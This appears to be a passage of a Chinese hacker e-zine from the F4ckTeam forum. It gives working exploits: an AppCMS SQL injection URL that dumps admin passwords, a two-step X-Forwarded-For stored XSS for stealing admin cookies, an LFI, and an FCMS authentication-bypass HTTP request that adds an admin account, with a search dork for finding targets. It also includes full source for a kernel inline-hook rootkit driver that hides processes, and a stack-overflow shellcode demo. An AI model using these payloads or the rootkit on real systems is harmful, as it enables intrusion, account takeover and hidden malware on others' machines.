

图 3-6-3

但我们往前看，却发现了一段输出ajax的代码，这时候并没有过滤，所以注入由此产生：

　 //ajax请求联想关键字

　　 if (trim($_GET['q']) != '' && !isset($_GET['tpl'])) {

　　 $str = '';

　　 $sql = "SELECT app_id,app_title,app_down FROM " . TB_PREFIX . "app_list WHERE app_title LIKE '%" . trim($_GET['q']) . "%' LIMIT 15";

　　 $app_list = $dbm ->query($sql);

　　 if (count($app_list['list']) > 0) {

　　 foreach ($app_list['list'] as $k => $v){

　　 $app_list['list'][$k]['app_title'] = helper :: utf8_substr($v['app_title'], 0, 20);

　　 }

　　 echo json_encode($app_list['list']);

　　 exit;

　　 } else {

　　 exit;

　　 }

　　 }

当$_GET[‘q’]非空且$_GET[‘tpl’]为空时进入这个IF，因为刚才我们搜索的时候参数是这样：?tpl=search&q='sd，所以才没有进入这个if。我们看到这个if语句中，直接把trim($_GET[‘q’])带入了select语句，造成了注入。给出利用exp:

index.php?q=xxoo'union select 1,uname,upass from appcms_admin_list where uid like '

不过爆出了管理员密码也有点鸡肋，因为这个cms强制让用户修改后台地址。所以，我们需要想点方法弄到后台地址。于是，下面这个xss由此产生。

**0x03 XSS原理：**comment.php 获得IP地址，并插入数据库：

/**

* 获取客户端IP地址

*/

public static function getip() {

$onlineip = '';

if (getenv('HTTP_CLIENT_IP') && strcasecmp(getenv('HTTP_CLIENT_IP'), 'unknown')) {

$onlineip = getenv('HTTP_CLIENT_IP');

} elseif (getenv('HTTP_X_FORWARDED_FOR') && strcasecmp(getenv('HTTP_X_FORWARDED_FOR'), 'unknown')) {

$onlineip = getenv('HTTP_X_FORWARDED_FOR');

} elseif (getenv('REMOTE_ADDR') && strcasecmp(getenv('REMOTE_ADDR'), 'unknown')) {

$onlineip = getenv('REMOTE_ADDR');

} elseif (isset($_SERVER['REMOTE_ADDR']) && $_SERVER['REMOTE_ADDR'] && strcasecmp($_SERVER['REMOTE_ADDR'], 'unknown')) {

$onlineip = $_SERVER['REMOTE_ADDR'];

}

return $onlineip;

}

当HTTP_X_FORWARDED_FOR存在时获取的IP就是它，但是HTTP_X_FORWARDED_FOR是可以伪造的，所以造成了XSS代码的注入。但在数据库中，ip这个字段限制了字数，只有20字，所以绕过成为了难点。所以我们来构造。首先留一条言，内容是我们要写的xss代码，我这里就简单的弹出窗口，如图3-6-4：



图 3-6-4

发表的时候抓包，修改X-FORWARDED-FOR，写半个闭合的script，如图3-6-5：



图 3-6-5

然后刷新页面后再次写一条留言，仍然是抓包，写前半个script标签，如图3-6-6：



图 3-6-6

这时任务就算完成了，实战的话就坐等接收cookie和后台地址了。我们可以来到管理员页面 - 查看评论，可以看到窗口已经弹了。我们看看源码，如图3-6-7：



图 3-6-7

看懂了吗，两次插入的内容正好闭合了，中间用注释符注释掉，然后第一次插入的评论内容就是我们的javascript代码，而这个代码的两遍用注释符再闭合掉就可以了。我们运用两次留言成功构造了一个xss，绕过了最大长度为20的限制。  
**0x04 LFI：**除了上面两个已经成功的漏洞以外，index.php里还存在一个本地文件包含，不过需要进行截断：

if (substr($tpl, strlen($tpl)-4, 4) == '.php') {

$tmp_file = '/templates/' . $from_mobile . '/' . $tpl;

} else {

$tmp_file = '/templates/' . $from_mobile . '/' . $tpl . '.php';

}

if (!file_exists(dirname(__FILE__) . $tmp_file)) die('模板页面不存在' . $tmp_file);

require(dirname(__FILE__) . $tmp_file);

判断后缀是不是php，如果不是就加上.php，然后判断文件是否存在，进行包含。并没有任何过滤。其中最初的这个$tpl就是$_GET['tpl']。官网测试，如图3-6-8：



图 3-6-8

成功包含了数据库配置文件，因为重复包含，所以出错了。我试过截断包含一些日志文件或其他文件( 可惜前台不能上传 )，但不知道为什么都没有成功，如果大家有什么好思路也可以跟我说说。大礼包到此结束，希望大家能学到知识，而不是又得到了很多服务器。

（全文完）责任编辑：随性仙人掌

## 追梦Flash网站管理系统FCMS v6.5漏洞

作者：roker

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

漏洞文件：xmlEditor/adminadd.asp

<!--#include file="Conn.ASP"-->

<!--#include file="inc/md5.asp"-->

<!--#include file="chkuser.asp" -->

<%

if request.cookies("key")<>"super" then

response.Write("<script language=javascript>alert('您无权修改管理员！');this.history.go(-1);</script>")

Response.End

end if

%>

chkuser.asp

<%

set urs=server.createobject("adodb.recordset")

sql="select * from xmlAdmin where adminName='"&Request.cookies("adminName")&"'"

urs.open sql,conn,1,3

if urs.bof or urs.eof then

response.redirect "login.asp"

response.end

end if

urs.close

set urs=nothing

%>

提交

Host: xxx.com

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.5

Accept-Encoding: gzip,deflate

Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7

Keep-Alive: 115

Connection: keep-alive

Referer: http://xxx/xmlEditor/adminadd.asp

Cookie: key=super;adminName='%09or '1;

Content-Type: application/x-www-form-urlencoded

Content-Length: 91

adminName=90sec&OSKEY=videos&newPwd=90sec&newPwd2=90sec&fullname=90sec&email=90sec%40qq.com

添加账号密码为90sec的用户。后台fck编辑器拿shell。

关键字：inurl:"server.asp?flowNo="，搜索结果如图3-7-1：



图 3-7-1

用这个cms的好像还有这么多。没细看，旁站的时候发现的这个cms就审计了。

（全文完）责任编辑：随性仙人掌

# 黑客编程

## Ring0查看进程列表实现

作者：寒江雪语

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

程序主要应用函数ZwQuerySystemInformation实现的，这也是Window内核的一个很重要，结构很复杂的函数。

//声明ZqQueryAyatemInformation

NTSTATUS ZwQuerySystemInformation(

IN ULONG SystemInformationClass, //处理进程信息,只需要处理类别为5的即可

OUT PVOID SystemInformation,

IN ULONG SystemInformationLength,

OUT PULONG ReturnLength

);

由函数中IN OUT即可知哪些是输入参数哪些是输出参数。

第一个参数，由字面意思即“系统信息类别”，我们这里只关心进程信息（其宏定义为5）；

第二个参数，存储返回结果信息的缓冲区；

第三个参数是第二个缓冲区的大小；

第四个参数是实际返回消息的大小。

关于此函数的详细信息，有兴趣的童鞋可以查看相关资料。

其他说明见代码：

#include <ntddk.h>

#define SYSTEMPROCESSINFORMATION 5

//处理进程信息，需要用到这两个结构体

typedef struct _SYSTEM_THREADS

{

LARGE_INTEGER KernelTime;

LARGE_INTEGER UserTime;

LARGE_INTEGER CreateTime;

ULONG WaitTime;

PVOID StartAddress;

CLIENT_ID ClientIs;

KPRIORITY Priority;

KPRIORITY BasePriority;

ULONG ContextSwitchCount;

ULONG ThreadState;

KWAIT_REASON WaitReason;

}SYSTEM_THREADS,*PSYSTEM_THREADS;

//进程信息结构体

typedef struct _SYSTEM_PROCESSES

{

ULONG NextEntryDelta; //链表下一个结构和上一个结构的偏移

ULONG ThreadCount;

ULONG Reserved[6];

LARGE_INTEGER CreateTime;

LARGE_INTEGER UserTime;

LARGE_INTEGER KernelTime;

UNICODE_STRING ProcessName; //进程名字

KPRIORITY BasePriority;

ULONG ProcessId; //进程的pid号

ULONG InheritedFromProcessId;

ULONG HandleCount;

ULONG Reserved2[2];

VM_COUNTERS VmCounters;

IO_COUNTERS IoCounters; //windows 2000 only

struct _SYSTEM_THREADS Threads[1];

}SYSTEM_PROCESSES,*PSYSTEM_PROCESSES;

//声明ZqQueryAyatemInformation

NTSTATUS ZwQuerySystemInformation(

IN ULONG SystemInformationClass, //处理进程信息,只需要处理类别为5的即可

OUT PVOID SystemInformation,

IN ULONG SystemInformationLength,

OUT PULONG ReturnLength

);

NTSTATUS PsProcessList()

{

NTSTATUS nStatus;

ULONG retLength; //缓冲区长度

PVOID pProcInfo;

PSYSTEM_PROCESSES pProcIndex;

//调用函数，获取进程信息

nStatus = ZwQuerySystemInformation(

SYSTEMPROCESSINFORMATION, //获取进程信息,宏定义为5

NULL,

0,

&retLength //返回的长度，即为我们需要申请的缓冲区的长度

);

if(!retLength)

{

DbgPrint("ZwQuerySystemInformation error!\n");

return nStatus;

}

DbgPrint("retLength = %u\n",retLength);

//申请空间

pProcInfo = ExAllocatePool(NonPagedPool,retLength);

if(!pProcInfo)

{

DbgPrint("ExAllocatePool error!\n");

return STATUS_UNSUCCESSFUL;

}

nStatus = ZwQuerySystemInformation(

SYSTEMPROCESSINFORMATION, //获取进程信息,宏定义为5

pProcInfo,

retLength,

&retLength

);

if(NT_SUCCESS(nStatus)/*STATUS_INFO_LENGTH_MISMATCH == nStatus*/)

{

pProcIndex = (PSYSTEM_PROCESSES)pProcInfo;

//第一个进程应该是 pid 为 0 的进程

if(pProcIndex->ProcessId == 0)

DbgPrint("PID 0 System Idle Process\n");

//循环打印所有进程信息,因为最后一天进程的NextEntryDelta值为0，所以先打印后判断

do

{

pProcIndex = (PSYSTEM_PROCESSES)((char*)pProcIndex + pProcIndex->NextEntryDelta);

//进程名字字符串处理，防止打印时，出错

if(pProcIndex->ProcessName.Buffer == NULL)

pProcIndex->ProcessName.Buffer = L"NULL";

DbgPrint("ProcName: %-20ws pid: %u\n",pProcIndex->ProcessName.Buffer,pProcIndex->ProcessId);

}while(pProcIndex->NextEntryDelta != 0);

}

else

{

DbgPrint("error code : %u!!!\n",nStatus);

}

ExFreePool(pProcInfo);

return nStatus;

}

//卸载驱动

VOID OnUnload(IN PDRIVER_OBJECT driver)

{

DbgPrint("Driver has been unloaded!!!\n");

}

//驱动入口函数

NTSTATUS DriverEntry(IN PDRIVER_OBJECT driver,IN PUNICODE_STRING reg_path)

{

PsProcessList();

driver->DriverUnload = OnUnload;

return STATUS_SUCCESS;

}

结果如下，如图4-1-1：



图 4-1-1

关于上述代码，想说三点需要注意的：

1、pProcIndex = (PSYSTEM_PROCESSES)((char*)pProcIndex + pProcIndex->NextEntryDelta);结构体链表的查找，需要加上上一个结构体的地址。

2、注意循环结束的条件，是pProcIndex->NextEntryDelta == 0的时候，链表中结构的指针为NULL的时候。

3、循环的控制，pProcIndex->NextEntryDelta == 0的这个进程信息一样要输出来，所以控制好先后顺序以免少输出一条。

（全文完）责任编辑：桔子

## 内核层 inline hook隐藏进程

作者：寒江雪语

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

关于程序中的结构体，等应用层程序请参考（SSDT HOOK方式隐藏进程），因为应用层的处理都一样，隐藏链表结构体也一样。这里仅给出驱动代码，代码如下：

#include <ntddk.h>

#include <Wdmsec.h>

#include <Wdm.h>

//定义控制码

#define MY_DVC_IN_CODE \

(ULONG)CTL_CODE(FILE_DEVICE_UNKNOWN,\

0xa02,\

METHOD_BUFFERED,\

FILE_READ_DATA|FILE_WRITE_DATA)

//隐藏进程链表相关变量

//存放要隐藏进程的名字链表

typedef struct _ProcNameLink

{

UNICODE_STRING ProcName;

struct _ProcNameLink *pNext;

}ProcNameLink,*pProcNameLink;

pProcNameLink pProcNameHeader; //链表头部

pProcNameLink pProcNameTail; //链表尾部

//字节型数据 unsigned char

typedef unsigned char BYTE;

ULONG CR0VALUE; //设置cr0的读写标识

BYTE OriginalBytes[5]={0}; //保存原始函数前五个字节

BYTE JmpAddress[5]={0xE9,0,0,0,0}; //跳转到HOOK函数的地址

//进程线程 信息 结构体

struct _SYSTEM_THREADS

{

LARGE_INTEGER KernelTime;

LARGE_INTEGER UserTime;

LARGE_INTEGER CreateTime;

ULONG WaitTime;

PVOID StartAddress;

CLIENT_ID ClientIs;

KPRIORITY Priority;

KPRIORITY BasePriority;

ULONG ContextSwitchCount;

ULONG ThreadState;

KWAIT_REASON WaitReason;

};

//进程信息结构体

struct _SYSTEM_PROCESSES

{

ULONG NextEntryDelta;

ULONG ThreadCount;

ULONG Reserved[6];

LARGE_INTEGER CreateTime;

LARGE_INTEGER UserTime;

LARGE_INTEGER KernelTime;

UNICODE_STRING ProcessName;

KPRIORITY BasePriority;

ULONG ProcessId;

ULONG InheritedFromProcessId;

ULONG HandleCount;

ULONG Reserved2[2];

VM_COUNTERS VmCounters;

IO_COUNTERS IoCounters; //windows 2000 only

struct _SYSTEM_THREADS Threads[1];

};

//原函数，获取进程（系统）相关信息

NTSYSAPI

NTSTATUS

NTAPI NtQuerySystemInformation(

IN ULONG SystemInformationClass,

OUT PVOID SystemInformation,

IN ULONG SystemInformationLength,

OUT PULONG ReturnLength

);

NTSTATUS

MyNtQuerySystemInformation(

IN ULONG SystemInformationClass,

OUT PVOID SystemInformation,

IN ULONG SystemInformationLength,

OUT PULONG ReturnLength

);

//改变函数前五个字节，使其跳到MyNtQuerySystemInformation函数中

void HookNtQuerySystemInformation(

// IN ULONG SystemInformationClass,

// OUT PVOID SystemInfotmation,

// IN ULONOG SystemInformatonLength,

// OUT PULONG ReturnLength

)

{

//赋值前面的数组

KIRQL Irql;

DbgPrint("[NtQuerySystemInformation]: 0x%x",NtQuerySystemInformation);

//保存原函数前5个字节

RtlCopyMemory(OriginalBytes,(BYTE*)NtQuerySystemInformation,5);

//保存新函数5个字节自后的偏移

*(ULONG*)(JmpAddress + 1) = (ULONG)MyNtQuerySystemInformation - ((ULONG)NtQuerySystemInformation+5);

//开始inline hook 即将跳转到新函数指令拷贝到原函数前5个字节

//关闭内存写保护

__asm

{

//这里只用到eax，保存eax即可

push eax

mov eax,cr0

mov CR0VALUE,eax

and eax,0fffeffffh

mov cr0,eax

pop eax

}

//提升IRQL中断级（防止写的过程中出新中断，导致出错）

Irql = KeRaiseIrqlToDpcLevel();

//开始写函数的前5个字节(jmp 指令)

RtlCopyMemory((BYTE*)NtQuerySystemInformation,JmpAddress,5);

//恢复Irql

KeLowerIrql(Irql);

//开启内存写保护

__asm

{

push eax

mov eax,CR0VALUE

mov cr0,eax

pop eax

}

}

//取消inline hook

void UnHookNtQuerySystemInformation(

// IN ULONG SystemInformationClass,

// OUT PVOID SystemInfotmation,

// IN ULONOG SystemInformatonLength,

// OUT PULONG ReturnLength

)

{

//把保存的五个字节写回原函数

KIRQL Irql;

//关闭写保护

__asm

{

push eax

mov eax,cr0

mov CR0VALUE,eax

and eax,0fffeffffh

mov cr0,eax

pop eax

}

//提升IRQL 到 Dpc

Irql = KeRaiseIrqlToDpcLevel();

RtlCopyMemory((BYTE*)NtQuerySystemInformation,OriginalBytes,5);

KeLowerIrql(Irql);

//开启内存写保护

__asm

{

push eax

mov eax,CR0VALUE

mov cr0,eax

pop eax

}

}

//原函数

_declspec (naked) NTSTATUS OriginalNtQuerySystemInformation(

IN ULONG SystemInformationClass,

OUT PVOID SystemInfotmation,

IN ULONG SystemInformatonLength,

OUT PULONG ReturnLength

)

{

__asm{

//这里的eax不是随便使用个寄存器就行的，因为

//随便使用个寄存器很可能会破坏原来的值

//因为eax的值在接下来会直接被覆盖（原来的值是什么不重要了），所以这里可以使用

push 210h

mov eax,NtQuerySystemInformation

add eax,5

jmp eax

}

}

//MyNtQuerySystemInformation函数，再此处 进行进程隐藏处理

NTSTATUS

MyNtQuerySystemInformation(

IN ULONG SystemInformationClass,

OUT PVOID SystemInformation,

IN ULONG SystemInformationLength,

OUT PULONG ReturnLength

)

{

NTSTATUS ntStatus;

pProcNameLink pTempLink; //进程查询时使用

//DbgPrint("it's here!!!\n");

//查询系统信息

ntStatus = OriginalNtQuerySystemInformation(

SystemInformationClass,

SystemInformation,

SystemInformationLength,

ReturnLength

);

if(NT_SUCCESS(ntStatus))

{

if(SystemInformationClass == 5)

{

//获取进程信息结构

for((pTempLink = pProcNameHeader->pNext)&&(pTempLink != NULL);pTempLink !=NULL;)

{

//每次查看时 ，都从进程的列表开始查看

struct _SYSTEM_PROCESSES *curr = (struct _SYSTEM_PROCESSES *)SystemInformation;

struct _SYSTEM_PROCESSES *prev = NULL;

while(curr)

{

if(curr->ProcessName.Buffer != NULL)

{

if(0 == memcmp(curr->ProcessName.Buffer,pTempLink->ProcName.Buffer,16)) //判断是否为要隐藏的进程

{

//判断眼隐藏的进程在链表的那个位置

if(prev) //中间或最后

{

if(curr->NextEntryDelta)

prev->NextEntryDelta += curr->NextEntryDelta;

else // 在最后

prev->NextEntryDelta = 0;

}

else

{

if(curr->NextEntryDelta)

{

// 要隐藏的进程在第一个

(char *)SystemInformation += curr->NextEntryDelta;

}

else // 只有当前一个进程

SystemInformation = NULL;

}

}

}

prev = curr;

if(curr->NextEntryDelta)

(char *)curr += curr->NextEntryDelta;

else

curr = NULL;

}

pTempLink = pTempLink->pNext;

}

}

}

return ntStatus;

//return 1;

}

//向链表汇总加入新的要隐藏的进程

VOID AddProcToLink(PUNICODE_STRING ProcName)

{

//先判断该进程是否已存在，已存在则不添加(不判断也不影响结果)

pProcNameLink pNewLink = (pProcNameLink)ExAllocatePool(NonPagedPool, sizeof(ProcNameLink)); //新增节点

(pNewLink->ProcName).Length = 0;

(pNewLink->ProcName).MaximumLength = 256;

(pNewLink->ProcName).Buffer = (PWCHAR)ExAllocatePool(NonPagedPool, 256); //新增节点

RtlCopyUnicodeString(&(pNewLink->ProcName),ProcName); //复制

pNewLink->pNext = NULL;

pProcNameTail->pNext = pNewLink;

pProcNameTail = pNewLink; //链表末尾

}

//移除某个进程

VOID RmProcFromLink(PUNICODE_STRING pProcName)

{

pProcNameLink pNewLink = pProcNameHeader;

if(pProcNameHeader->pNext == NULL)

return;

for( pNewLink;pNewLink->pNext != NULL;)

{

//找到，则从链表中删除

if(RtlCompareUnicodeString(&(pNewLink->pNext->ProcName),pProcName,TRUE)==0)

{

pNewLink->pNext = pNewLink->pNext->pNext;

if(pNewLink->pNext == NULL) //链表结尾，为指针标识赋值

pProcNameTail = pNewLink;

break;

}

pNewLink = pNewLink->pNext; //没有写在for里面是为了方便调试时下断点

}

}

//卸载驱动

VOID OnUnload(IN PDRIVER_OBJECT driver)

{

UNICODE_STRING symblink_name; //c语言定义变量放在前面

DbgPrint("ROOTKIT: OnUnload called\n");

// unhook ZwQuerySystemInformation

UnHookNtQuerySystemInformation();

if(IoIsWdmVersionAvailable(1,0x10))

{

//支持通用版本本，则创建全局符号链接\DosDevices\Global

RtlInitUnicodeString(&symblink_name,L"\\DosDevices\\Global\\testSL");

}

else

{

//不支持，用\DosDevices

RtlInitUnicodeString(&symblink_name,L"\\DosDevices\\testSL");

}

IoDeleteSymbolicLink(&symblink_name );

IoDeleteDevice(driver->DeviceObject);

DbgPrint("our driver is unloading ... \r\n");

}

//分发函数

NTSTATUS MyDispatchFunction(PDEVICE_OBJECT device, PIRP irp)

{

CHAR inBuffer[256];

short flag = 1; //增加链表

ANSI_STRING ansiBuffer;

UNICODE_STRING unicodeBuffer;

int i;

//获得当前IRP调用的栈空间

PIO_STACK_LOCATION irpsp = IoGetCurrentIrpStackLocation(irp);

NTSTATUS status = STATUS_INVALID_PARAMETER;

memset(inBuffer,0,256);

//处理各种请求

switch(irpsp->MajorFunction)

{

case IRP_MJ_CREATE:

{

//简单返回一个IRP成功三部曲

irp->IoStatus.Information = 0;

irp->IoStatus.Status = STATUS_SUCCESS;

IoCompleteRequest(irp,IO_NO_INCREMENT);

//应用层，打开设备后 打印此字符串，仅为测试

DbgPrint("congratulations gay,open device");

status = irp->IoStatus.Status;

break;

}

case IRP_MJ_CLOSE:

{

irp->IoStatus.Information = 0;

irp->IoStatus.Status = STATUS_SUCCESS;

IoCompleteRequest(irp,IO_NO_INCREMENT);

//应用层，打开设备后 打印此字符串，仅为测试

DbgPrint("congratulations gay,close device");

status = irp->IoStatus.Status;

break;

}

case IRP_MJ_DEVICE_CONTROL:

{

//得到功能号

ULONG code = irpsp->Parameters.DeviceIoControl.IoControlCode;

//得到输入/输出缓冲区的长度

ULONG in_len = irpsp->Parameters.DeviceIoControl.InputBufferLength;

ULONG out_len = irpsp->Parameters.DeviceIoControl.OutputBufferLength;

//输入、输出的缓冲区是公用的内存空间的

PCHAR buffer = (PCHAR)irp->AssociatedIrp.SystemBuffer;

//memcpy(inBuffer,buffer,in_len);

//将短字符转化为宽字符

if(buffer[0] == '-')

flag = 0;

ansiBuffer.Buffer = buffer+1;

ansiBuffer.Length = ansiBuffer.MaximumLength = (USHORT)(in_len -1);

RtlAnsiStringToUnicodeString(&unicodeBuffer, &ansiBuffer,TRUE);

if(flag)

AddProcToLink(&unicodeBuffer); //将要隐藏的进程加入到链表中

else

RmProcFromLink(&unicodeBuffer);

DbgPrint("%ansiBuffer = %Z\n",&ansiBuffer); //注意是%Z

DbgPrint("unicodeBuffer = %wZ\n",&unicodeBuffer);

if(code == MY_DVC_IN_CODE)

{

DbgPrint("in_buffer_len = %d",in_len);

DbgPrint("%s",buffer);

//因为不返回信息，直接返回成功即可

//没有用到输出缓冲区

irp->IoStatus.Information = 0;

irp->IoStatus.Status = STATUS_SUCCESS;

}

else

{

//控制码错误，则不接受请求，直接返回错误

//注意返回错误和返回成功的区别

irp->IoStatus.Information = 0;

irp->IoStatus.Status = STATUS_INVALID_PARAMETER;

}

IoCompleteRequest(irp,IO_NO_INCREMENT);

status = irp->IoStatus.Status;

break;

}

case IRP_MJ_READ:

{

break;

}

default:

{

DbgPrint("unknow request!!!");

break;

}

}

return status;

}

//驱动入口函数

NTSTATUS DriverEntry(IN PDRIVER_OBJECT driver,

IN PUNICODE_STRING reg_path)

{

ULONG i;

NTSTATUS status;

PDEVICE_OBJECT device;

//设备名

UNICODE_STRING device_name = RTL_CONSTANT_STRING(L"\\Device\\test");

//符号连接名

UNICODE_STRING symblink_name;

//随手写一个GUID

static const GUID MYGUID_CLASS_MYCDO =

{ 0x63542127, 0xfbbb, 0x49c8, { 0x8b, 0xf4, 0x8b, 0x7c, 0xb5, 0xef, 0xd3, 0x9e } };

//static const GUID DECLSPEC_SELECTANY MYGUID_CLASS_MYCDO =

//{ 0x8524767, 0x32fe, 0x4d86, { 0x9f, 0x48, 0xa0, 0x26, 0x94, 0xec, 0x71, 0x42 } };

//全用户可读权限、写权限

UNICODE_STRING sdd1=RTL_CONSTANT_STRING(L"D:P(A;;GA;;;WD)");

//初始化第一个结构体

pProcNameHeader =(pProcNameLink)ExAllocatePool(NonPagedPool, sizeof(ProcNameLink));

pProcNameHeader->pNext = NULL;

pProcNameTail = pProcNameHeader;

//RtlInitUnicodeString(&(pProcNameHeader->ProcName),L"");

//_asm int 3

//生成设备

status = IoCreateDeviceSecure(

driver,

0,

&device_name,

FILE_DEVICE_UNKNOWN,

FILE_DEVICE_SECURE_OPEN,

FALSE,

&sdd1,

(LPCGUID)&MYGUID_CLASS_MYCDO,

&device

);

if(!NT_SUCCESS(status))

{

DbgPrint("IoCreateDeviceSecure failed ");

return status;

}

DbgPrint("good job1");

//创建符号链接

if(IoIsWdmVersionAvailable(1,0x10))

{

//支持通用版本本，则创建全局符号链接\DosDevices\Global

RtlInitUnicodeString(&symblink_name,L"\\DosDevices\\Global\\testSL");

}

else

{

//不支持，用\DosDevices

RtlInitUnicodeString(&symblink_name,L"\\DosDevices\\testSL");

}

status = IoCreateSymbolicLink(&symblink_name,&device_name);

if(!NT_SUCCESS(status))

{

DbgPrint("IoCreateSymbolicLink failed");

return status;

}

DbgPrint("good job2");

//初始化驱动处理

for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)

{

driver->MajorFunction[i] = MyDispatchFunction;

}

// save old system call locations

//OldZwQuerySystemInformation =(ZWQUERYSYSTEMINFORMATION)(SYSTEMSERVICE(ZwQuerySystemInformation));

// Register a dispatch function for Unload

driver->DriverUnload = OnUnload;

// inline hook

HookNtQuerySystemInformation();

return STATUS_SUCCESS;

}

说明：

_declspec (naked) NTSTATUS OriginalNtQuerySystemInformation函数中的寄存器不是随便使

用的，正如代码中注释所述一样，这里使用eax，因为eax的值会被直接覆盖，对后续程序

并无影响，如图4-2-1：



图 4-2-1

驱动安装运行后，在查看函数NtQuerySystemInformation，已经被我们掌控，如图4-2-2：



图 4-2-2

（全文完）责任编辑：桔子

## 栈上面的缓冲区溢出学习笔记

作者：ack

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

百度上有对栈溢出的解释：

栈溢出：栈溢出就是缓冲区溢出的一种。 由于缓冲区溢出而使得有用的存储单元被改写,往往会引发不可预料的后果。程序在运行过程中，为了临时存取数据的需要，一般都要分配一些内存空间，通常称这些空间为缓冲区。如果向缓冲区中写入超过其本身长度的数据，以致于缓冲区无法容纳，就会造成缓冲区以外的存储单元被改写，这种现象就称为缓冲区溢出。缓冲区​长度一般与用户自己定义的缓冲变量的类型有关。

对于这些枯燥的理论知识，我还是喜欢用例子来说明：

#include <windows.h>

char src[] ="12345678";

int main()

{

char dest[8];

LoadLibrary("user32.dll");

strcpy(dest,src);

return 0;

}

这段代码功能很简单，就是将src中的字符串复制到dest[8]的数组中去。但是如果src[]数组超过了8，那么就会溢出了。

（1）函数在调用时，CPU会给函数提供一个临时的内存空间来存储变量和返回值，这个区域又叫缓冲区。

对于这个程序，在栈中dest[8]所在物理内存后面就是strcpy返回地址所在的物理内存。

也就是dest[8]中装不满字符串时，就会在后面的内存空间中存，这样多余的数据就会覆盖函数的返回地址。当我们构造好shellcode，这样当函数执行完后，要执行原本函数返回的地址时就执行成了我们的shellcode。

（2）弹对话框shellcode演示

#include <windows.h>

char src[] =

"\x41\x41\x41\x41"

"\x41\x41\x41\x41"

"\x41\x41\x41\x41" //覆盖eip

"\x12\x45\xfa\x7f" //jmp esp（原函数的返回处）

"\x33\xDB" //xor ebx,ebx（shellcode开始）

"\x53" //push ebx

"\x68\x2e\x6f\x72\x67" //push变量

"\x68\x66\x34\x63\x6B"

"\x68\x77\x77\x77\x2e"

"\x8B\xC4" //mov eax,esp

"\x53" //push ebx

"\x50" //push eax

"\x50" //push eax

"\x53" //push ebx

"\xB8\xEA\x07\x45\x7E" //messagebox的地址

"\xFF\xD0" //call eax

"\x53" //push eax

"\xB8\xFA\xCA\x81\x7C" //mov eax,kernel32.ExitProcess

"\xFF\xD0"; //call eax;

int main()

{

char dest[8];

LoadLibrary("user32.dll");

strcpy(dest,src);

return 0;

}

上面注释已经写清楚了。这是演示图，如图4-3-1：

